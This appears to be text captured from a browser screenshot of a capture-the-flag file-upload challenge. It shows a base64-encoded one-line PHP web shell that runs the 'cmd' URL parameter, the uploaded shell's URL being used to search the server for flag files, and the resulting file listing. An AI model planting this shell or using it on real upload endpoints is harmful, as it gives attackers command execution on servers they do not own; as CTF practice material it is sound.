 PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8- /opt/flag.txt /sys/devices/pnp0/00:05/tty/ttyS2/flags /sys/devices/pnp0/00:03/tty/ttyS0/flags /sys/devices/pnp0/00:06/tty/ttyS3/flags /sys/devices/pnp0/00:04/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags /sys/devices/virtual/net/lo/flags
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in/uploads/10.80.1.9/26398c9deb8c36cb3de78baec7da7f4f1be1438aad2876be79d21e9592d9aea3.php?cmd=find /* -name flag*